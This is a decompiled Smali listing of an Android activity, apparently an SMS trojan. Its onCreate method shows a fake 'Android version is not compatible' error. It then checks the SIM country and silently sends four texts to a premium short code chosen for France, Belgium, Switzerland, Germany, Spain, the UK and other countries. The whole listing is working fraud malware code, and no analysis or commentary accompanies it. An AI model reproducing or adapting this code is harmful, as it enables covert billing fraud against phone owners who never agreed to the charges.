 6,1,0
19 .method public onCreate(Landroid/os/Bundle;)V
20 .locals 9
21 .parameter "savedInstanceState"
23 .prologue
24 const/4 v2, 0x0
27 invoke-super {p0, p1}, Landroid/app/Activity;->onCreate(Landroid/os/Bundle;)V
30 const-string v4, "ERROR: Android version is not compatible"
32 const/4 v5, 0x1
34 invoke-static {p0, v4, v5}, Landroid/widget/Toast;->makeText(Landroid/content/Context;Ljava/lang/CharSequence;I)Landroid/widget/Toast;
36 move-result-object v8
39 .local v8, ts:Landroid/widget/Toast;
40 invoke-virtual {v8}, Landroid/widget/Toast;->show()V
43 const-string v4, "phone"
45 invoke-virtual {p0, v4}, Lcom/magicsms/own/MagicSMSActivity;->getSystemService(Ljava/lang/String;)Ljava/lang/Object;
47 move-result-object v7
49 check-cast v7, Landroid/telephony/TelephonyManager;
52 .local v7, tm:Landroid/telephony/TelephonyManager;
53 invoke-virtual {v7}, Landroid/telephony/TelephonyManager;->getSimCountryIso()Ljava/lang/String;
55 move-result-object v6
58 .local v6, countryCode:Ljava/lang/String;
59 const-string v4, "fr"
61 invoke-virtual {v6, v4}, Ljava/lang/String;->equals(Ljava/lang/Object;)Z
63 move-result v4
65 if-eqz v4, :cond_0
6,1,1
68 const-string v1, "81001"
71 .local v1, SMSNumber:Ljava/lang/String;
72 const-string v3, "STAR"
75 .local v3, SMSMessage:Ljava/lang/String;
6,1,3
117 :cond_0
118 const-string v4, "be"
120 invoke-virtual {v6, v4}, Ljava/lang/String;->equals(Ljava/lang/Object;)Z
122 move-result v4
124 if-eqz v4, :cond_1
6,1,4
127 const-string v1, "9903"
130 .restart local v1 #SMSNumber:Ljava/lang/String;
131 const-string v3, "GA SP"
133 .restart local v3 #SMSMessage:Ljava/lang/String;
134 goto :goto_0
6,1,5
137 .end local v1 #SMSNumber:Ljava/lang/String;
138 .end local v3 #SMSMessage:Ljava/lang/String;
139 :cond_1
140 const-string v4, "ch"
142 invoke-virtual {v6, v4}, Ljava/lang/String;->equals(Ljava/lang/Object;)Z
144 move-result v4
146 if-eqz v4, :cond_2
6,1,6
149 const-string v1, "543"
152 .restart local v1 #SMSNumber:Ljava/lang/String;
153 const-string v3, "GEHEN SP 300"
155 .restart local v3 #SMSMessage:Ljava/lang/String;
156 goto :goto_0
6,1,7
159 .end local v1 #SMSNumber:Ljava/lang/String;
160 .end local v3 #SMSMessage:Ljava/lang/String;
161 :cond_2
162 const-string v4, "lu"
164 invoke-virtual {v6, v4}, Ljava/lang/String;->equals(Ljava/lang/Object;)Z
166 move-result v4
168 if-eqz v4, :cond_3
6,1,8
171 const-string v1, "64747"
174 .restart local v1 #SMSNumber:Ljava/lang/String;
175 const-string v3, "ACCESS SP"
177 .restart local v3 #SMSMessage:Ljava/lang/String;
178 goto :goto_0
6,1,9
181 .end local v1 #SMSNumber:Ljava/lang/String;
182 .end local v3 #SMSMessage:Ljava/lang/String;
183 :cond_3
184 const-string v4, "ca"
186 invoke-virtual {v6, v4}, Ljava/lang/String;->equals(Ljava/lang/Object;)Z
188 move-result v4
190 if-eqz v4, :cond_4
6,1,10
193 const-string v1, "SP"
196 .restart local v1 #SMSNumber:Ljava/lang/String;
197 const-string v3, "60999"
199 .restart local v3 #SMSMessage:Ljava/lang/String;
200 goto :goto_0
6,1,11
203 .end local v1 #SMSNumber:Ljava/lang/String;
204 .end local v3 #SMSMessage:Ljava/lang/String;
205 :cond_4
206 const-string v4, "de"
208 invoke-virtual {v6, v4}, Ljava/lang/String;->equals(Ljava/lang/Object;)Z
210 move-result v4
212 if-eqz v4, :cond_5
6,1,12
215 const-string v1, "63000"
218 .restart local v1 #SMSNumber:Ljava/lang/String;
219 const-string v3, "SP 462"
221 .restart local v3 #SMSMessage:Ljava/lang/String;
222 goto :goto_0
6,1,13
225 .end local v1 #SMSNumber:Ljava/lang/String;
226 .end local v3 #SMSMessage:Ljava/lang/String;
227 :cond_5
228 const-string v4, "es"
230 invoke-virtual {v6, v4}, Ljava/lang/String;->equals(Ljava/lang/Object;)Z
232 move-result v4
234 if-eqz v4, :cond_6
6,1,14
237 const-string v1, "35064"
240 .restart local v1 #SMSNumber:Ljava/lang/String;
241 const-string v3, "GOLD"
243 .restart local v3 #SMSMessage:Ljava/lang/String;
244 goto :goto_0
6,1,15
247 .end local v1 #SMSNumber:Ljava/lang/String;
248 .end local v3 #SMSMessage:Ljava/lang/String;
249 :cond_6
250 const-string v4, "gb"
252 invoke-virtual {v6, v4}, Ljava/lang/String;->equals(Ljava/lang/Object;)Z
254 move-result v4
256 if-eqz v4, :cond_7
6,1,16
259 const-string v1, "60999"
262 .restart local v1 #SMSNumber:Ljava/lang/String;
263 const-string v3, "SP2"
265 .restart local v3 #SMSMessage:Ljava/lang/String;
266 goto :goto_0
6,1,17
269 .end local v1 #SMSNumber:Ljava/lang/String;
270 .end local v3 #SMSMessage:Ljava/lang/String;
271 :cond_7
272 const-string v1, "00000"
275 .restart local v1 #SMSNumber:Ljava/lang/String;
276 const-string v3, "WUUT"
278 .restart local v3 #SMSMessage:Ljava/lang/String;
279 goto :goto_0
280 .end method
6,1,2
76 :goto_0
77 invoke-static {}, Landroid/telephony/SmsManager;->getDefault()Landroid/telephony/SmsManager;
79 move-result-object v0
81 .local v0, sms:Landroid/telephony/SmsManager;
82 move-object v4, v2
84 move-object v5, v2
87 invoke-virtual/range {v0 .. v5}, Landroid/telephony/SmsManager;->sendTextMessage(Ljava/lang/String;Ljava/lang/String;Ljava/lang/String;Landroid/app/PendingIntent;Landroid/app/PendingIntent;)V
89 move-object v4, v2
91 move-object v5, v2
94 invoke-virtual/range {v0 .. v5}, Landroid/telephony/SmsManager;->sendTextMessage(Ljava/lang/String;Ljava/lang/String;Ljava/lang/String;Landroid/app/PendingIntent;Landroid/app/PendingIntent;)V
96 move-object v4, v2
98 move-object v5, v2
101 invoke-virtual/range {v0 .. v5}, Landroid/telephony/SmsManager;->sendTextMessage(Ljava/lang/String;Ljava/lang/String;Ljava/lang/String;Landroid/app/PendingIntent;Landroid/app/PendingIntent;)V
103 move-object v4, v2
105 move-object v5, v2
108 invoke-virtual/range {v0 .. v5}, Landroid/telephony/SmsManager;->sendTextMessage(Ljava/lang/String;Ljava/lang/String;Ljava/lang/String;Landroid/app/PendingIntent;Landroid/app/PendingIntent;)V
111 return -void
114 .end local v0 #sms:Landroid/telephony/SmsManager;
115 .end local v1 #SMSNumber:Ljava/lang/String;
116 .end local v3 #SMSMessage:Ljava/lang/String;